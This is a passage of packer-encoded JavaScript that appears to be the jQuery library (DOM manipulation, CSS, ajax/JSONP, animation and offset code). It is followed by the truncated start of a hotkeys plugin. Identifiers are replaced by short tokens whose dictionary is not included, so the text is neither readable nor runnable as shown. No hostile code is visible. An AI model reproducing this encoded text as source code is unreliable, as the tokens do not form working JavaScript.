c,d=0;1e(;(c=18[d])!=1c;d++)if(!a||p.3e(a,[c]).1d)!b&&c.1Z===1&&(p.9I(c.3j("*")),p.9I([c])),c.2g&&c.2g.5l(c);17 18},5I:15(){1a a,b=0;1e(;(a=18[b])!=1c;b++){a.1Z===1&&p.9I(a.3j("*"));2Q(a.3s)a.5l(a.3s)}17 18},8x:15(a,b){17 a=a==1c?!1:a,b=b==1c?a:b,18.5r(15(){17 p.8x(18,a,b)})},44:15(a){17 p.4G(18,15(a){1a c=18[0]||{},d=0,e=18.1d;if(a===b)17 c.1Z===1?c.3h.2l(bm,""):b;if(1m a=="2p"&&!bs.1J(a)&&(p.2n.iX||!bu.1J(a))&&(p.2n.iT||!bn.1J(a))&&!bz[(bp.3o(a)||["",""])[1].2H()]){a=a.2l(bo,"<$1></$2>");2v{1e(;d<e;d++)c=18[d]||{},c.1Z===1&&(p.9I(c.3j("*")),c.3h=a);c=0}2y(f){}}c&&18.5I().8q(a)},1c,a,2h.1d)},b4:15(a){17 bh(18[0])?18.1d?18.5u(p(p.2G(a)?a():a),"b4",a):18:p.2G(a)?18.2e(15(b){1a c=p(18),d=c.44();c.b4(a.21(18,b,d))}):(1m a!="2p"&&(a=p(a).wC()),18.2e(15(){1a b=18.5Y,c=18.2g;p(18).3k(),b?p(b).ei(a):p(c).8q(a)}))},wC:15(a){17 18.3k(a,!0)},8W:15(a,c,d){a=[].6q.2i([],a);1a e,f,g,h,i=0,j=a[0],k=[],l=18.1d;if(!p.2n.iH&&l>1&&1m j=="2p"&&bw.1J(j))17 18.2e(15(){p(18).8W(a,c,d)});if(p.2G(j))17 18.2e(15(e){1a f=p(18);a[0]=j.21(18,e,c?f.44():b),f.8W(a,c,d)});if(18[0]){e=p.iG(a,18,k),g=e.hd,f=g.3s,g.6N.1d===1&&(g=f);if(f){c=c&&p.2q(f,"tr");1e(h=e.iI||l-1;i<l;i++)d.21(c&&p.2q(18[i],"4Q")?bC(18[i],"5H"):18[i],i===h?g:p.8x(g,!0,!0))}g=f=1c,k.1d&&p.2e(k,15(a,b){b.84?p.7y?p.7y({1i:b.84,1j:"g4",82:"47",77:!1,8K:!1,"wG":!0}):p.2J("no 7y"):p.l6((b.2D||b.hq||b.3h||"").2l(by,"")),b.2g&&b.2g.5l(b)})}17 18}}),p.iG=15(a,c,d){1a f,g,h,i=a[0];17 c=c||e,c=!c.1Z&&c[0]||c,c=c.4v||c,a.1d===1&&1m i=="2p"&&i.1d<13U&&c===e&&i.ak(0)==="<"&&!bt.1J(i)&&(p.2n.iH||!bw.1J(i))&&(p.2n.ir||!bu.1J(i))&&(g=!0,f=p.iJ[i],h=f!==b),f||(f=c.io(),p.im(a,c,f,d),g&&(p.iJ[i]=h&&f)),{hd:f,iI:g}},p.iJ={},p.2e({wx:"8q",13Z:"wB",70:"ei",140:"iL",142:"b4"},15(a,b){p.fn[a]=15(c){1a d,e=0,f=[],g=p(c),h=g.1d,i=18.1d===1&&18[0].2g;if((i==1c||i&&i.1Z===11&&i.6N.1d===1)&&h===1)17 g[b](18[0]),18;1e(;e<h;e++)d=(e>0?18.8x(!0):18).2F(),p(g[e])[b](d),f=f.6q(d);17 18.5u(f,a,g.3p)}}),p.2u({8x:15(a,b,c){1a d,e,f,g;p.2n.ir||p.ec(a)||!bu.1J("<"+a.2q+">")?g=a.a4(!0):(bB.3h=a.i4,bB.5l(g=bB.3s));if((!p.2n.iN||!p.2n.wg)&&(a.1Z===1||a.1Z===11)&&!p.ec(a)){bE(a,g),d=bF(a),e=bF(g);1e(f=0;d[f];++f)e[f]&&bE(d[f],e[f])}if(b){bD(a,g);if(c){d=bF(a),e=bF(g);1e(f=0;d[f];++f)bD(d[f],e[f])}}17 d=e=1c,g},im:15(a,b,c,d){1a f,g,h,i,j,k,l,m,n,o,q,r,s=b===e&&bA,t=[];if(!b||1m b.io=="5v")b=e;1e(f=0;(h=a[f])!=1c;f++){1m h=="7H"&&(h+="");if(!h)83;if(1m h=="2p")if(!br.1J(h))h=b.aN(h);1K{s=s||bk(b),l=b.2V("2B"),s.3l(l),h=h.2l(bo,"<$1></$2>"),i=(bp.3o(h)||["",""])[1].2H(),j=bz[i]||bz.6R,k=j[0],l.3h=j[1]+h+j[2];2Q(k--)l=l.e4;if(!p.2n.5H){m=bq.1J(h),n=i==="4Q"&&!m?l.3s&&l.3s.6N:j[1]==="<4Q>"&&!m?l.6N:[];1e(g=n.1d-1;g>=0;--g)p.2q(n[g],"5H")&&!n[g].6N.1d&&n[g].2g.5l(n[g])}!p.2n.iT&&bn.1J(h)&&l.70(b.aN(bn.3o(h)[0]),l.3s),h=l.6N,l.2g.5l(l)}h.1Z?t.22(h):p.6J(t,h)}l&&(h=l=s=1c);if(!p.2n.x6)1e(f=0;(h=t[f])!=1c;f++)p.2q(h,"3J")?bG(h):1m h.3j!="5v"&&p.86(h.3j("3J"),bG);if(c){q=15(a){if(!a.1j||bx.1J(a.1j))17 d?d.22(a.2g?a.2g.5l(a):a):c.3l(a)};1e(f=0;(h=t[f])!=1c;f++)if(!p.2q(h,"47")||!q(h))c.3l(h),1m h.3j!="5v"&&(r=p.86(p.6J([],h.3j("47")),q),t.5n.2i(t,[f+1,0].6q(r)),f+=r.1d)}17 t},9I:15(a,b){1a c,d,e,f,g=0,h=p.6b,i=p.7C,j=p.2n.fM,k=p.24.4q;1e(;(e=a[g])!=1c;g++)if(b||p.aO(e)){d=e[h],c=d&&i[d];if(c){if(c.4i)1e(f in c.4i)k[f]?p.24.3k(e,f):p.j3(e,f,c.5t);i[d]&&(3E i[d],j?3E e[h]:e.8B?e.8B(h):e[h]=1c,p.j5.22(d))}}}}),15(){1a a,b;p.wK=15(a){a=a.2H();1a b=/(kL)[ \\/]([\\w.]+)/.3o(a)||/(an)[ \\/]([\\w.]+)/.3o(a)||/(8F)(?:.*6d|)[ \\/]([\\w.]+)/.3o(a)||/(gV) ([\\w.]+)/.3o(a)||a.43("13A")<0&&/(13B)(?:.*? rv:([\\w.]+)|)/.3o(a)||[];17{98:b[1]||"",6d:b[2]||"0"}},a=p.wK(g.pX),b={},a.98&&(b[a.98]=!0,b.6d=a.6d),b.kL?b.an=!0:b.an&&(b.kK=!0),p.98=b,p.j6=15(){15 a(b,c){17 1P a.fn.63(b,c)}p.2u(!0,a,18),a.13C=18,a.fn=a.4d=18(),a.fn.6Q=a,a.j6=18.j6,a.fn.63=15 c(c,d){17 d&&d 49 p&&!(d 49 a)&&(d=a(d)),p.fn.63.21(18,c,d,b)},a.fn.63.4d=a.fn;1a b=a(e);17 a}}();1a bH,bI,bJ,bK=/vr\\([^)]*\\)/i,bL=/4H=([^)]*)/,bM=/^(2x|4A|5K|2f)$/,bN=/^(4a|4Q(?!-c[ea]).+)/,bO=/^2R/,bP=1P 2U("^("+q+")(.*)$","i"),bQ=1P 2U("^("+q+")(?!px)[a-z%]+$","i"),bR=1P 2U("^([-+])=("+q+")","i"),bS={},bT={1g:"6m",wO:"3n",2z:"4P"},bU={13F:0,kP:oM},bV=["13G","13H","14b","15R"],bW=["17v","O","15S","ms"],bX=p.fn.7j;p.fn.2u({3g:15(a,c){17 p.4G(18,15(a,c,d){17 d!==b?p.1Q(a,c,d):p.3g(a,c)},a,c,2h.1d>1)},7A:15(){17 b$(18,!0)},7P:15(){17 b$(18)},7j:15(a,b){1a c=1m a=="6W";17 p.2G(a)&&p.2G(b)?bX.2i(18,2h):18.2e(15(){(c?a:bZ(18))?p(18).7A():p(18).7P()})}}),p.2u({5s:{4H:{2F:15(a,b){if(b){1a c=bH(a,"4H");17 c===""?"1":c}}}},gB:{17X:!0,kP:!0,t1:!0,4H:!0,17Y:!0,17Z:!0,jK:!0,ay:!0},aE:{"ah":p.2n.fY?"fY":"182"},1Q:15(a,c,d,e){if(!a||a.1Z===3||a.1Z===8||!a.1Q)17;1a f,g,h,i=p.7Q(c),j=a.1Q;c=p.aE[i]||(p.aE[i]=bY(j,i)),h=p.5s[c]||p.5s[i];if(d===b)17 h&&"2F"in h&&(f=h.2F(a,!1,e))!==b?f:j[c];g=1m d,g==="2p"&&(f=bR.3o(d))&&(d=(f[1]+1)*f[2]+3Q(p.3g(a,c)),g="7H");if(d==1c||g==="7H"&&5E(d))17;g==="7H"&&!p.gB[i]&&(d+="px");if(!h||!("3f"in h)||(d=h.3f(a,d,e))!==b)2v{j[c]=d}2y(k){}},3g:15(a,c,d,e){1a f,g,h,i=p.7Q(c);17 c=p.aE[i]||(p.aE[i]=bY(a.1Q,i)),h=p.5s[c]||p.5s[i],h&&"2F"in h&&(f=h.2F(a,!0,e)),f===b&&(f=bH(a,c)),f==="184"&&c in bU&&(f=bU[c]),d||e!==b?(g=3Q(f),d||p.iv(g)?g||0:f):f},iz:15(a,b,c){1a d,e,f={};1e(e in b)f[e]=a.1Q[e],a.1Q[e]=b[e];d=c.21(a);1e(e in b)a.1Q[e]=f[e];17 d}}),a.ai?bH=15(b,c){1a d,e,f,g,h=a.ai(b,1c),i=b.1Q;17 h&&(d=h[c],d===""&&!p.5x(b.4v,b)&&(d=p.1Q(b,c)),bQ.1J(d)&&bO.1J(c)&&(e=i.2k,f=i.iC,g=i.iR,i.iC=i.iR=i.2k=d,d=h.2k,i.2k=e,i.iC=f,i.iR=g)),d}:e.5S.8Q&&(bH=15(a,b){1a c,d,e=a.8Q&&a.8Q[b],f=a.1Q;17 e==1c&&f&&f[b]&&(e=f[b]),bQ.1J(e)&&!bM.1J(b)&&(c=f.2f,d=a.g7&&a.g7.2f,d&&(a.g7.2f=a.8Q.2f),f.2f=b==="18j"?"1em":e,e=f.189+"px",f.2f=c,d&&(a.g7.2f=d)),e===""?"69":e}),p.2e(["2m","2k"],15(a,b){p.5s[b]={2F:15(a,c,d){if(c)17 a.8A===0&&bN.1J(bH(a,"2z"))?p.iz(a,bT,15(){17 cb(a,b,d)}):cb(a,b,d)},3f:15(a,c,d){17 l1(a,c,d?ca(a,b,d,p.2n.eh&&p.3g(a,"eh")==="3U-59"):0)}}}),p.2n.4H||(p.5s.4H={2F:15(a,b){17 bL.1J((b&&a.8Q?a.8Q.3e:a.1Q.3e)||"")?.k1*3Q(2U.$1)+"":b?"1":""},3f:15(a,b){1a c=a.1Q,d=a.8Q,e=p.iv(b)?"vr(4H="+b*100+")":"",f=d&&d.3e||c.3e||"";c.ay=1;if(b>=1&&p.6T(f.2l(bK,""))===""&&c.8B){c.8B("3e");if(d&&!d.3e)17}c.3e=bK.1J(f)?f.2l(bK,e):f+" "+e}}),p(15(){p.2n.ix||(p.5s.gc={2F:15(a,b){17 p.iz(a,{2z:"5Q-4P"},15(){if(b)17 bH(a,"gc")})}}),!p.2n.kD&&p.fn.1g&&p.2e(["2x","2f"],15(a,b){p.5s[b]={2F:15(a,c){if(c){1a d=bH(a,b);17 bQ.1J(d)?p(a).1g()[b]+"px":d}}}})}),p.6g&&p.6g.8J&&(p.6g.8J.3n=15(a){17 a.8A===0&&a.hm===0||!p.2n.uZ&&(a.1Q&&a.1Q.2z||bH(a,"2z"))==="4a"},p.6g.8J.uX=15(a){17!p.6g.8J.3n(a)}),p.2e({2R:"",3Y:"",3U:"fJ"},15(a,b){p.5s[a+b]={jc:15(c){1a d,e=1m c=="2p"?c.2Z(" "):[c],f={};1e(d=0;d<4;d++)f[a+bV[d]+b]=e[d]||e[d-2]||e[0];17 f}},bO.1J(a)||(p.5s[a+b].3f=l1)});1a cd=/%20/g,ce=/\\[\\]$/,cf=/\\r?\\n/g,cg=/^(?:4U|uH|vT|vT-9K|17A|3n|17B|7H|fZ|17C|17D|17E|2D|gG|1i|17F)$/i,ch=/^(?:5q|ae)/i;p.fn.2u({17H:15(){17 p.eU(18.vO())},vO:15(){17 18.5r(15(){17 18.vL?p.8z(18.vL):18}).3e(15(){17 18.56&&!18.51&&(18.41||ch.1J(18.2q)||cg.1J(18.1j))}).5r(15(a,b){1a c=p(18).8Y();17 c==1c?1c:p.5L(c)?p.5r(c,15(a,c){17{56:b.56,2S:a.2l(cf,"\\r\\n")}}):{56:b.56,2S:c.2l(cf,"\\r\\n")}}).2F()}}),p.eU=15(a,c){1a d,e=[],f=15(a,b){b=p.2G(b)?b():b==1c?"":b,e[e.1d]=vC(a)+"="+vC(b)};c===b&&(c=p.8p&&p.8p.xI);if(p.5L(a)||a.9F&&!p.b0(a))p.2e(a,15(){f(18.56,18.2S)});1K 1e(d in a)ci(d,a[d],c,f);17 e.3G("&").2l(cd,"+")};1a cj,ck,cl=/#.*$/,cm=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/mg,cn=/^(?:eH|vz|vz\\-17O|.+\\-17P|fd|17Q|17R):$/,co=/^(?:g4|17S)$/,cp=/^\\/\\//,cq=/\\?/,cr=/<47\\b[^<]*(?:(?!<\\/47>)<[^<]*)*<\\/47>/gi,cs=/([?&])5R=[^&]*/,ct=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,cu=p.fn.2A,cv={},cw={},cx=["*/"]+["*"];2v{cj=f.5i}2y(cy){cj=e.2V("a"),cj.5i="",cj=cj.5i}ck=ct.3o(cj.2H())||[],p.fn.2A=15(a,c,d){if(1m a!="2p"&&cu)17 cu.2i(18,2h);if(!18.1d)17 18;1a e,f,g,h=18,i=a.43(" ");17 i>=0&&(e=a.2O(i,a.1d),a=a.2O(0,i)),p.2G(c)?(d=c,c=b):c&&1m c=="2M"&&(f="187"),p.7y({1i:a,1j:f,82:"44",2j:c,5T:15(a,b){d&&h.2e(d,g||[a.ll,b,a])}}).5V(15(a){g=2h,h.44(e?p("<2B>").8q(a.2l(cr,"")).4o(e):a)}),18},p.2e("yk xO xW 18l 18m p4".2Z(" "),15(a,b){p.fn[b]=15(a){17 18.on(b,a)}}),p.2e(["2F","18N"],15(a,c){p[c]=15(a,d,e,f){17 p.2G(d)&&(f=f||e,e=d,d=b),p.7y({1j:c,1i:a,2j:d,7i:e,82:f})}}),p.2u({18O:15(a,c){17 p.2F(a,b,c,"47")},18P:15(a,b,c){17 p.2F(a,b,c,"7F")},ge:15(a,b){17 b?cB(a,p.8p):(b=a,a=p.8p),cB(a,b),a},8p:{1i:cj,lm:cn.1J(ck[1]),8K:!0,1j:"g4",ep:"6o/x-f0-ar-p7; l8=18Q-8",xD:!0,77:!0,ej:{7t:"6o/7t, 2D/7t",44:"2D/44",2D:"2D/18R",7F:"6o/7F, 2D/g9","*":cx},ap:{7t:/7t/,44:/44/,7F:/7F/},xH:{7t:"pr",2D:"ll"},am:{"* 2D":a.65,"2D 44":!0,"2D 7F":p.l2,"2D 7t":p.xF},xE:{5p:!0,1i:!0}},l7:cz(cv),lc:cz(cw),7y:15(a,c){15 y(a,c,f,i){1a k,s,t,u,w,y=c;if(v===2)17;v=2,h&&b6(h),g=b,e=i||"",x.2W=a>0?4:0,f&&(u=cC(l,x,f));if(a>=200&&a<18T||a===y5)l.yg&&(w=x.fN("18U-yx"),w&&(p.g5[d]=w),w=x.fN("18V"),w&&(p.i1[d]=w)),a===y5?(y="18W",k=!0):(k=cD(l,u),y=k.9R,s=k.2j,t=k.2J,k=!t);1K{t=y;if(!y||a)y="2J",a<0&&(a=0)}x.lk=a,x.ps=""+(c||y),k?o.8T(m,[s,y,x]):o.y1(m,[x,y,t]),x.l3(r),r=b,j&&n.4C("7y"+(k?"199":"9f"),[x,l,k?s:t]),q.hF(m,[x,y]),j&&(n.4C("xW",[x,l]),--p.eu||p.24.4C("xO"))}1m a=="2M"&&(c=a,a=b),c=c||{};1a d,e,f,g,h,i,j,k,l=p.ge({},c),m=l.5p||l,n=m!==l&&(m.1Z||m 49 p)?p(m):p.24,o=p.8S(),q=p.aw("aT av"),r=l.l3||{},t={},u={},v=0,w="195",x={2W:0,8G:15(a,b){if(!v){1a c=a.2H();a=u[c]=u[c]||a,t[a]=b}17 18},pp:15(){17 v===2?e:1c},fN:15(a){1a c;if(v===2){if(!f){f={};2Q(c=cm.3o(e))f[c[1].2H()]=c[2]}c=f[a.2H()]}17 c===b?1c:c},li:15(a){17 v||(l.g6=a),18},72:15(a){17 a=a||w,g&&g.72(a),y(0,a),18}};o.4B(x),x.7i=x.5V,x.2J=x.8R,x.5T=q.2L,x.l3=15(a){if(a){1a b;if(v<2)1e(b in a)r[b]=[r[b],a[b]];1K b=a[x.lk],x.7v(b)}17 18},l.1i=((a||l.1i)+"").2l(cl,"").2l(cp,ck[1]+"//"),l.6u=p.6T(l.82||"*").2H().2Z(s),l.8D==1c&&(i=ct.3o(l.1i.2H()),l.8D=!(!i||i[1]==ck[1]&&i[2]==ck[2]&&(i[3]||(i[1]==="3S:"?80:xm))==(ck[3]||(ck[1]==="3S:"?80:xm)))),l.2j&&l.xD&&1m l.2j!="2p"&&(l.2j=p.eU(l.2j,l.xI)),cA(cv,l,c,x);if(v===2)17 x;j=l.8K,l.1j=l.1j.aY(),l.gK=!co.1J(l.1j),j&&p.eu++===0&&p.24.4C("yk");if(!l.gK){l.2j&&(l.1i+=(cq.1J(l.1i)?"&":"?")+l.2j,3E l.2j),d=l.1i;if(l.7C===!1){1a z=p.6C(),A=l.1i.2l(cs,"$18n="+z);l.1i=A+(A===l.1i?(cq.1J(l.1i)?"&":"?")+"5R="+z:"")}}(l.2j&&l.gK&&l.ep!==!1||c.ep)&&x.8G("18o-18p",l.ep),l.yg&&(d=d||l.1i,p.g5[d]&&x.8G("If-yx-18q",p.g5[d]),p.i1[d]&&x.8G("If-18r-18s",p.i1[d])),x.8G("18t",l.6u[0]&&l.ej[l.6u[0]]?l.ej[l.6u[0]]+(l.6u[0]!=="*"?", "+cx+"; q=0.k1":""):l.ej["*"]);1e(k in l.uU)x.8G(k,l.uU[k]);if(!l.tD||l.tD.21(m,x,l)!==!1&&v!==2){w="72";1e(k in{7i:1,2J:1,5T:1})x[k](l[k]);g=cA(cw,l,c,x);if(!g)y(-1,"No 18u");1K{x.2W=1,j&&n.4C("p4",[x,l]),l.77&&l.l4>0&&(h=3H(15(){x.72("l4")},l.l4));2v{v=1,g.gp(t,y)}2y(B){if(v<2)y(-1,B);1K 7J B}}17 x}17 x.72()},eu:0,g5:{},i1:{}});1a cE=[],cF=/\\?/,cG=/(=)\\?(?=&|$)|\\?\\?/,cH=p.6C();p.ge({7U:"hP",8L:15(){1a a=cE.9O()||p.6b+"5R"+cH++;17 18[a]=!0,a}}),p.l7("7F 7U",15(c,d,e){1a f,g,h,i=c.2j,j=c.1i,k=c.7U!==!1,l=k&&cG.1J(j),m=k&&!l&&1m i=="2p"&&!(c.ep||"").43("6o/x-f0-ar-p7")&&cG.1J(i);if(c.6u[0]==="7U"||l||m)17 f=c.8L=p.2G(c.8L)?c.8L():c.8L,g=a[f],l?c.1i=j.2l(cG,"$1"+f):m?c.2j=i.2l(cG,"$1"+f):k&&(c.1i+=(cF.1J(j)?"&":"?")+c.7U+"="+f),c.am["47 7F"]=15(){17 h||p.2J(f+" 18D 3X nB"),h[0]},c.6u[0]="7F",a[f]=15(){h=2h},e.7v(15(){a[f]=g,c[f]&&(c.8L=d.8L,cE.22(f)),h&&p.2G(g)&&g(h[0]),h=g=b}),"47"}),p.ge({ej:{47:"2D/g9, 6o/g9, 6o/l5, 6o/x-l5"},ap:{47:/g9|l5/},am:{"2D 47":15(a){17 p.l6(a),a}}}),p.l7("47",15(a){a.7C===b&&(a.7C=!1),a.8D&&(a.1j="g4",a.8K=!1)}),p.lc("47",15(a){if(a.8D){1a c,d=e.aj||e.3j("aj")[0]||e.5S;17{gp:15(f,g){c=e.2V("47"),c.77="77",a.pj&&(c.l8=a.pj),c.84=a.1i,c.3c=c.8d=15(a,e){if(e||!c.2W||/67|5T/.1J(c.2W))c.3c=c.8d=1c,d&&c.2g&&d.5l(c),c=b,e||g(200,"7i")},d.70(c,d.3s)},72:15(){c&&c.3c(0,1)}}}});1a cI,cJ=a.9L?15(){1e(1a a in cI)cI[a](0,1)}:!1,cK=0;p.8p.lo=a.9L?15(){17!18.lm&&cL()||cM()}:cL,15(a){p.2u(p.2n,{7y:!!a,pk:!!a&&"16p"in a})}(p.8p.lo()),p.2n.7y&&p.lc(15(c){if(!c.8D||p.2n.pk){1a d;17{gp:15(e,f){1a g,h,i=c.lo();c.pl?i.lg(c.1j,c.1i,c.77,c.pl,c.fZ):i.lg(c.1j,c.1i,c.77);if(c.lh)1e(h in c.lh)i[h]=c.lh[h];c.g6&&i.li&&i.li(c.g6),!c.8D&&!e["X-pn-gn"]&&(e["X-pn-gn"]="iq");2v{1e(h in e)i.8G(h,e[h])}2y(j){}i.gp(c.gK&&c.2j||1c),d=15(a,e){1a h,j,k,l,m;2v{if(d&&(e||i.2W===4)){d=b,g&&(i.8d=p.lj,cJ&&3E cI[g]);if(e)i.2W!==4&&i.72();1K{h=i.lk,k=i.pp(),l={},m=i.pr,m&&m.5S&&(l.7t=m);2v{l.2D=i.ll}2y(a){}2v{j=i.ps}2y(n){j=""}!h&&c.lm&&!c.8D?h=l.2D?200:15U:h===15V&&(h=204)}}}2y(o){e||f(-1,o)}l&&f(h,j,l,k)},c.77?i.2W===4?3H(d,0):(g=++cK,cJ&&(cI||(cI={},p(a).7g(cJ)),cI[g]=d),i.8d=d):d()},72:15(){d&&d(0,1)}}}});1a cN,cO,cP=/^(?:7j|7A|7P)$/,cQ=1P 2U("^(?:([-+])=|)("+q+")([a-z%]*)$","i"),cR=/gm$/,cS=[cY],cT={"*":[15(a,b){1a c,d,e,f=18.ln(a,b),g=cQ.3o(b),h=f.gz(),i=+h||0,j=1;if(g){c=+g[2],d=g[3]||(p.gB[a]?"":"px");if(d!=="px"&&i){i=p.3g(f.3d,a,!0)||c||1;do e=j=j||".5",i=i/j,p.1Q(f.3d,a,i+d),j=f.gz()/h;2Q(j!==1&&j!==e)}f.kZ=d,f.4x=i,f.5d=g[1]?i+(g[1]+1)*c:c}17 f}]};p.15Z=p.2u(cW,{160:15(a,b){p.2G(a)?(b=a,a=["*"]):a=a.2Z(" ");1a c,d=0,e=a.1d;1e(;d<e;d++)c=a[d],cT[c]=cT[c]||[],cT[c].7b(b)},161:15(a,b){b?cS.7b(a):cS.22(a)}}),p.p1=cZ,cZ.4d={6Q:cZ,63:15(a,b,c,d,e,f){18.3d=a,18.4e=c,18.aM=e||"oI",18.3A=b,18.4x=18.6C=18.gz(),18.5d=d,18.kZ=f||(p.gB[c]?"":"px")},gz:15(){1a a=cZ.6F[18.4e];17 a&&a.2F?a.2F(18):cZ.6F.6R.2F(18)},l0:15(a){1a b,c=cZ.6F[18.4e];17 18.3A.2t?18.oB=b=p.aM[18.aM](a,18.3A.2t*a,0,1,18.3A.2t):18.oB=b=a,18.6C=(18.5d-18.4x)*b+18.4x,18.3A.c2&&18.3A.c2.21(18.3d,18.6C,18),c&&c.3f?c.3f(18):cZ.6F.6R.3f(18),18}},cZ.4d.63.4d=cZ.4d,cZ.6F={6R:{2F:15(a){1a b;17 a.3d[a.4e]==1c||!!a.3d.1Q&&a.3d.1Q[a.4e]!=1c?(b=p.3g(a.3d,a.4e,!1,""),!b||b==="69"?0:b):a.3d[a.4e]},3f:15(a){p.fx.c2[a.4e]?p.fx.c2[a.4e](a):a.3d.1Q&&(a.3d.1Q[p.aE[a.4e]]!=1c||p.5s[a.4e])?p.1Q(a.3d,a.4e,a.6C+a.kZ):a.3d[a.4e]=a.6C}}},cZ.6F.9h=cZ.6F.9H={3f:15(a){a.3d.1Z&&a.3d.2g&&(a.3d[a.4e]=a.6C)}},p.2e(["7j","7A","7P"],15(a,b){1a c=p.fn[b];p.fn[b]=15(d,e,f){17 d==1c||1m d=="6W"||!a&&p.2G(d)&&p.2G(e)?c.2i(18,2h):18.fs(c$(b,!0),d,e,f)}}),p.fn.2u({16c:15(a,b,c,d){17 18.3e(bZ).3g("4H",0).7A().5d().fs({4H:b},a,c,d)},fs:15(a,b,c,d){1a e=p.e8(a),f=p.oH(b,c,d),g=15(){1a b=cW(18,p.2u({},a),f);e&&b.3L(!0)};17 e||f.3q===!1?18.2e(g):18.3q(f.3q,g)},3L:15(a,c,d){1a e=15(a){1a b=a.3L;3E a.3L,b(d)};17 1m a!="2p"&&(d=c,c=a,a=b),c&&a!==!1&&18.3q(a||"fx",[]),18.2e(15(){1a b=!0,c=a!=1c&&a+"gm",f=p.c5,g=p.3b(18);if(c)g[c]&&g[c].3L&&e(g[c]);1K 1e(c in g)g[c]&&g[c].3L&&cR.1J(c)&&e(g[c]);1e(c=f.1d;c--;)f[c].3d===18&&(a==1c||f[c].3q===a)&&(f[c].oF.3L(d),b=!1,f.5n(c,1));(b||!d)&&p.8I(18,a)})}}),p.2e({16H:c$("7A"),178:c$("7P"),179:c$("7j"),17a:{4H:"7A"},17c:{4H:"7P"},17e:{4H:"7j"}},15(a,b){p.fn[a]=15(a,c,d){17 18.fs(b,a,c,d)}}),p.oH=15(a,b,c){1a d=a&&1m a=="2M"?p.2u({},a):{5T:c||!c&&b||p.2G(a)&&a,2t:a,aM:c&&b||b&&!p.2G(b)&&b};d.2t=p.fx.6f?0:1m d.2t=="7H"?d.2t:d.2t in p.fx.aZ?p.fx.aZ[d.2t]:p.fx.aZ.6R;if(d.3q==1c||d.3q===!0)d.3q="fx";17 d.kY=d.5T,d.5T=15(){p.2G(d.kY)&&d.kY.21(18),d.3q&&p.8I(18,d.3q)},d},p.aM={17l:15(a){17 a},oI:15(a){17.5-3w.17m(a*3w.PI)/2}},p.c5=[],p.fx=cZ.4d.63,p.fx.oK=15(){1a a,b=p.c5,c=0;1e(;c<b.1d;c++)a=b[c],!a()&&b[c]===a&&b.5n(c--,1);b.1d||p.fx.3L()},p.fx.oJ=15(a){a()&&p.c5.22(a)&&!cO&&(cO=uT(p.fx.oK,p.fx.oL))},p.fx.oL=13,p.fx.3L=15(){ux(cO),cO=1c},p.fx.aZ={17o:17p,17q:200,6R:oM},p.fx.c2={},p.6g&&p.6g.8J&&(p.6g.8J.17i=15(a){17 p.86(p.c5,15(b){17 a===b.3d}).1d});1a kX=/^(?:4T|44)$/i;p.fn.5Z=15(a){if(2h.1d)17 a===b?18:18.2e(15(b){p.5Z.oR(18,a,b)});1a c,d,e,f,g,h,i,j,k,l,m=18[0],n=m&&m.4v;if(!n)17;17(e=n.4T)===m?p.5Z.oO(m):(d=n.5S,p.5x(d,m)?(c=m.16L(),f=da(n),g=d.fQ||e.fQ||0,h=d.fw||e.fw||0,i=f.oY||d.9h,j=f.oX||d.9H,k=c.2x+i-g,l=c.2f+j-h,{2x:k,2f:l}):{2x:0,2f:0})},p.5Z={oO:15(a){1a b=a.oP,c=a.16O;17 p.2n.oQ&&(b+=3Q(p.3g(a,"oT"))||0,c+=3Q(p.3g(a,"oU"))||0),{2x:b,2f:c}},oR:15(a,b,c){1a d=p.3g(a,"1g");d==="kG"&&(a.1Q.1g="8k");1a e=p(a),f=e.5Z(),g=p.3g(a,"2x"),h=p.3g(a,"2f"),i=(d==="6m"||d==="93")&&p.7x("69",[g,h])>-1,j={},k={},l,m;i?(k=e.1g(),l=k.2x,m=k.2f):(l=3Q(g)||0,m=3Q(h)||0),p.2G(b)&&(b=b.21(a,c,f)),b.2x!=1c&&(j.2x=b.2x-f.2x+l),b.2f!=1c&&(j.2f=b.2f-f.2f+m),"gx"in b?b.gx.21(a,j):e.3g(j)}},p.fn.2u({1g:15(){if(!18[0])17;1a a=18[0],b=18.fK(),c=18.5Z(),d=kX.1J(b[0].2q)?{2x:0,2f:0}:b.5Z();17 c.2x-=3Q(p.3g(a,"oT"))||0,c.2f-=3Q(p.3g(a,"oU"))||0,d.2x+=3Q(p.3g(b[0],"16R"))||0,d.2f+=3Q(p.3g(b[0],"16T"))||0,{2x:c.2x-d.2x,2f:c.2f-d.2f}},fK:15(){17 18.5r(15(){1a a=18.fK||e.4T;2Q(a&&!kX.1J(a.2q)&&p.3g(a,"1g")==="kG")a=a.fK;17 a||e.4T})}}),p.2e({9H:"oX",9h:"oY"},15(a,c){1a d=/Y/.1J(c);p.fn[a]=15(e){17 p.4G(18,15(a,e,f){1a g=da(a);if(f===b)17 g?c in g?g[c]:g.2s.5S[e]:a[e];g?g.16Y(d?p(g).9H():f,d?f:p(g).9h()):a[e]=f},a,e,2h.1d,1c)}}),p.2e({170:"2m",fJ:"2k"},15(a,c){p.2e({3Y:"173"+a,8n:c,"":"12w"+a},15(d,e){p.fn[e]=15(e,f){1a g=2h.1d&&(d||1m e!="6W"),h=d||(e===!0||f===!0?"2R":"3U");17 p.4G(18,15(c,d,e){1a f;17 p.88(c)?c.2s.5S["pw"+a]:c.1Z===9?(f=c.5S,3w.7d(c.4T["fB"+a],f["fB"+a],c.4T["5Z"+a],f["5Z"+a],f["pw"+a])):e===b?p.3g(c,d,e,h):p.1Q(c,d,e,h)},c,g?e:b,g,1c)}})}),a.3B=a.$=p,1m 9c=="15"&&9c.jQ&&9c.jQ.3B&&9c("9F",[],15(){17 p})})(3M);(15(3B){18.6d=\'(XK)(0.0.3)\';18.6I={};18.q9={27:\'XL\',9:\'XM\',32:\'XN\',13:\'17\',8:\'XO\',145:\'fB\',20:\'XQ\',144:\'XR\',19:\'5w\',45:\'XT\',36:\'Y4\',46:\'XU\',35:\'5d\',33:\'XV\',34:\'XW\',37:\'2f\',38:\'up\',39:\'4A\',40:\'nK\',112:\'f1\',113:\'f2\',114:\'f3\',115:\'f4\',116:\'f5\',117:\'f6\',118:\'f7\',119:\'f8\',120:\'f9\',121:\'XX\',122:\'XY\',123:\'XZ\'};18.qh={"`":"~","1":"!","2":"@","3":"#","4":"$","5":"%","6":"^","7":"&","8":"*","9":"(","0":")","-":"5R","=":"+",";":":","\'":"\\"",",":"<",".":">","/":"?","\\\\":"|"};18.2L=15(hQ,